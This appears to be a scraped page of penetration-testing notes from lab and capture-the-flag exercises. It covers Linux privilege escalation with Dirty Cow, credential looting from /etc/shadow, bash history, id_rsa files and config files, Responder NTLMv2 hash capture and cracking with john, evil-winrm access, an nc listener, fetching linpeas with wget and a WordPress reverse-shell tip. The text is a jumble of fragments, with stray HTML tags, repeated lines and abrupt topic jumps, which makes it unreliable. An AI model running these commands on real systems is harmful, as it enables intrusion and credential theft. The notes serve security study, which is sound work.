
- To run LinEnum, type: TCM@debian:~/tools/linenum$ ./linenum.sh

- Linux Exploit Suggester: https://github.com/The-Z-Labs/linux-exploit-suggester


- To run Linux Exploit Suggester, type: TCM@debian:~/tools/linux-exploit-suggester$ ./linux-exploit-suggester.sh
- Escalation via Kernel Exploits:
- Remember this from earlier? “uname -a” will tell us what Kernel the machine is running, which will in turn help us search for exploits against that box:
- We can just copy and pasta the Linux Debian version:
- Then we can plug that into Google and see if there are any exploits/vulns against it:


- The “Dirty Cow” exploit looks promising:

- Escalation via Stored Passwords:

- A good first step in our methodology is to try the “history” command. You may or may not have access to run it, but if you do, it will behave as such:

- Next, we can type “ls -la” which will show us the hidden files and folders, and you can see hidden there is the bash history:

- Looting for Passwords:
- Go to Payload All The Things:

- Scroll down the page and select “Linux Privilege Escalation”:
- Next, choose “Looting for Passwords”:

- This is where we got our earlier script for our colored grep search, but we can see there is a second command, a “find” command which runs a search for the directory that you are in:
- grep --color=auto -rnw '/' -ie "PASSWORD" --color=always 2> /dev/null
- find . -type f -exec grep -i -I "PASSWORD" {} /dev/null \;
- Let’s run that second “find” command which will search our current directory for the term “password”::
- EXIF Data:
- Missing Tools/Packages:

- Using EXIFTOOL as an example, run the following command to see what package the tool comes from:
- Next, copy-pasta the tool library name:

- Now, type “sudo apt install” (without quotes) and then paste the library name you copied:
- After an install with minor errors, it can help to run an update:
- After the update, you can then try re-installing the package with “--fix-missing":
- Docker:

- To see the apps that we have running with Docker Compose, simply type in: docker-compose ps

- To stop what’s running, we can type: docker-compose stop:
- WordPress:
- Tip: With WordPress, a routine way to get a shell is to go to the Theme Editor to customize a theme, then upload a reverse shell, but that only works with write privileges.
- Pipx - pip install via Kali on the Way Out:
- Thursday, 06 July 2023
┌──(root㉿kali)-[/home/kali/sweetrice]
└─# nc -lvnp 4444
</li></ul> </li> </ul>
</li></ul> </li> </ul>
</li></ul> </li> </ul>
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.77.70
[SMB] NTLMv2-SSP Username : RESPONDER\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::RESPONDER:ebaf7736556055e4:45FD988949712C0BFB6F9B0BD92EBC79:010100000000000080B0DA48E838D9017114CC6480F4388B0000000002000800550045005A00310001001E00570049004E002D005100450041003800300049004400520057004600480004003400570049004E002D00510045004100380030004900440052005700460048002E00550045005A0031002E004C004F00430041004C0003001400550045005A0031002E004C004F00430041004C0005001400550045005A0031002E004C004F00430041004C000700080080B0DA48E838D901060004000200000008003000300000000000000001000000002000005A4C8E36F8C57F769D30D7FDD526ADF95003316A3D3288F3D458C95488DD35E40A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003100320036000000000000000000
└─# john --wordlist=/usr/share/wordlists/rockyou.txt Hash
-Result is “badminton”
</li></ul> </li> </ul>
└─# evil-winrm -i 10.129.77.i0 -u Administrator -p badminton
*Evil-WinRM* PS C:\Users\Administrator> cd ..
*Evil-WinRM* PS C:\Users> ls
*Evil-WinRM* PS C:\Users> cd mike
*Evil-WinRM* PS C:\Users\mike> ls
Directory: C:\Users\mike
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/10/2022 4:51 AM Desktop
*Evil-WinRM* PS C:\Users\mike> cd Desktop
*Evil-WinRM* PS C:\Users\mike\Desktop> ls
Directory: C:\Users\mike\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2022 4:50 AM 32 flag.txt
*Evil-WinRM* PS C:\Users\mike\Desktop> cat flag.txt
ea81b7afddd03efaa0945333ed147fac
*Evil-WinRM* PS C:\Users\mike\Desktop>
TCM@debian:~$ ps aux | grep root
TCM@debian:~$ ps aux | grep TCM
TCM@debian:~$ cat /etc/passwd
TCM@debian:~$ cat /etc/passwd | cut -d : -f 1
TCM@debian:~$ cat /etc/shadow
TCM@debian:~$ cat /etc/group
TCM@debian:~$ history
1 ls -al
2 cat .bash_history
3 ls -al
4 mysql -h somehost.local -uroot –ppassword123
5 exit
6 cd /tmp
7 clear
8 ifconfig
9 netstat -antp
10 nano myvpn.ovpn
11 ls
12 cd tools/
13 mkdir linux-exploit-suggester
14 cd linux-exploit-suggester/
15 nano linux-exploit-suggester.sh
16 chmod +x linux-exploit-suggester.sh
17 cat /etc/issue
18 uname -a
19 cat /etc/lsb-release
20 cat /etc/passwd | cut -d: -f1
21 awk -F: '($3 == "0") {print}' /etc/passwd
22 cat /proc/version
23 uname -a
24 hostname
25 lscpu
26 cat /etc/profile
27 lpstat -a
28 cat /etc/issue
29 cat /proc/version
30 ps aux
31 cat /etc/services
32 ps aux | grep root
33 history
34 nano .bash_history
35 history
36 ls
37 cd tools/
38 ls
39 cd linux-exploit-suggester/
40 ls
41 cd ..
42 mkdir linpeas
43 cd linpeas/
44 wget http://192.168.4.51/linpeas.sh
45 ls
46 chmod +x linpeas.sh
47 ls
48 cd ..
49 mkdir linenum
50 cd linenum/
51 nano linenum.sh
52 chmod +x linenum.sh
53 ls
54 cd ..
55 ls
56 cat /etc/passwd
57 cat /etc/passwd | cut –d : -f 1
58 cat /etc/passwd | cut -d : -f 1
59 cat /etc/shadow
60 cat /etc/group
61 history
TCM@debian:~$
-This will look for the word "password" anywhere in files and color any findings in red:
TCM@debian:~$ grep --color=auto -rnw '/' -ie "PASSWORD=" --color=always 2> /dev/null

TCM@debian:~$ grep --color=auto -rnw '/' -ie "PASS=" --color=always 2> /dev/null
TCM@debian:~$ locate password | more
TCM@debian:~$ locate pass | more
TCM@debian:~$ locate pwd | more

TCM@debian:~$ find / -name id_rsa 2> /dev/null

TCM@debian:~$ find / -name authorized_keys 2> /dev/null
-You can begin by going over any yellow or red findings, below is one example:
---------------------------------------------
recyclops file ../hubot/.env
---------------------------------------------
-You can begin by going over any yellow or red findings, below is one example:
-You can begin by going over any yellow or red findings, below is one example:

-You may recall when we rean Linux Exploit Suggester, it also listed “Dirty Cow”:

-You may also remember seeing something called “Dirty Cow” in our “tools” folder earlier:


-First we need to compile it before we can run it, so we can type the following which outputs a compiled version via gcc, to a file called “cow”:
TCM@debian:~/tools/dirtycow$ gcc -pthread c0w.c -o cow

-Now if we do an “ls”, we see it’s sitting in there compiled:

-Now let’s do a quick “id” and you can see we’re the user TCM:

-Now let’s run our exploit:

-After running, we see it has overwritten our password:
-So now if we type the “passwd” command followed by “id”, we see that we have become root:

TCM@debian:~$ history
(partial listing shown)
-If you look closely, you can see we have a MySQL password that someone typed (Note that the –u stands for user, and the –p for password, so the actual user is “root” and password is “password123”:
-There are also directories that were created, as well as permissions given:

-We can also use “grep” alongside our “history” command, which might bring things to light without so much noise, but it’s actually recommended that you don’t shorten the history because you could miss things. But, you could try that too if you’re in a really big hurry:
TCM@debian:~$ history | grep pass
TCM@debian:~$ ls -la
-If you cat the bash history out, you can see the following:
TCM@debian:~$ cat .bash_history
(partial listing shown)

-So now we can switch user “su” and try those newfound creds...and we are root!:
https://github.com/swisskyrepo/PayloadsAllTheThings
OR
https://swisskyrepo.github.io/PayloadsAllTheThings
TCM@debian:~$ find . -type f -exec grep -i -I "PASSWORD" {} /dev/null \;
-Toward the very bottom of its run, we can see that same username and password we found earlier, but we can also see another password, sitting inside of a hidden config file in our current directory, which was the initial login to the box before the author changed it:
-Alright, so sometimes we need to look around at what’s in front of us, right before our eyes. We don’t always have to hunt and dig to find things, often we do, but once in a while, there’s a shiny coin staring right at us. Let’s go back to our Home folder. You can do that by just typing “cd ~”:
TCM@debian:~/tools$ cd ~

-Notice that we have this file called, “myvpn.ovpn”. Let’s “cat” that out:

TCM@debian:~$ cat myvpn.ovpn
-We can see there’s an “auth-user-pass":

-If we “cat” that out, we can see that we have credentials left behind in memory. That user doesn’t exist anymore, but the creds are still there:

-I like ExifTool by Phil Harvey: https://exiftool.org. It’s simple to use, but if you are on Windows, don’t forget to change the name of the EXE if you are going to use the syntax listed on Phil’s page, for example:

...but the exe will actually be named “exiftool(-k).exe” by default when you unzip it, so if you were to run that, you would need the following syntax:
-For Linux, see below:
-If your Linux Distro doesn’t have a tool installed that you want to use, you can perform the following actions to find it, and install it:
└─# dpkg -S exiftool
└─# sudo apt install libimage-exiftool-perl

└─# sudo apt update

└─# sudo apt install libimage-exiftool-perl --fix-missing
Pip install and Python's externally managed
TL;DR: pip install is on the way out. Installing Python packages must be done via APT, aka. Kali Linux’s package manager. Python packages coming from other sources should be installed in virtual environments.
</li></ul> </ul> </ul> </details> </body> </html>
https://medium.com/@jeongwhanchoi/install-tmux-on-osx-and-basics-commands-for-beginners-be22520fd95e
https://www.reddit.com/r/metasploit/comments/sz5oly/the_meaning_of_lhost_and_rhost
Searchsploit –x 49933.py
Searchsploit –m 49933.py
python3 49933.py
</li></ul> </li> </ul>
</li></ul> </li> </ul>
┌──(kali㉿kali)-[~/Desktop/GitTools/Dumper]
└─$ ./gitdumper.sh http://10.10.60.113/.git/ ~/GitHappens/Dumped
┌──(kali㉿kali)-[~/GitHappens]
└─$ cd Dumped
┌──(kali㉿kali)-[~/GitHappens/Dumped]
└─$ ls –lah
</span>
┌──(kali㉿kali)-[~/GitHappens/Dumped]
└─$ cd .git
┌──(kali㉿kali)-[~/GitHappens/Dumped/.git]
└─$ ls -lah
Note: To back out, you can just type the letter q:
┌──(kali㉿kali)-[~/GitHappens/Dumped/.git]
└─$ git log
Note: To back out, you can just type the letter q:
┌──(kali㉿kali)-[~/GitHappens/Dumped/.git]
└─$ git show 2eb93ac3534155069a8ef59cb25b9c1971d5d199
Note: To back out, you can just type the letter q:
┌──(kali㉿kali)-[~/GitHappens/Dumped/.git]
└─$ git log -p –100
┌──(kali㉿kali)-[~/GitHappens/Dumped/.git]
└─$ git log -p -100 | grep password
</li></ul> </li> </ul>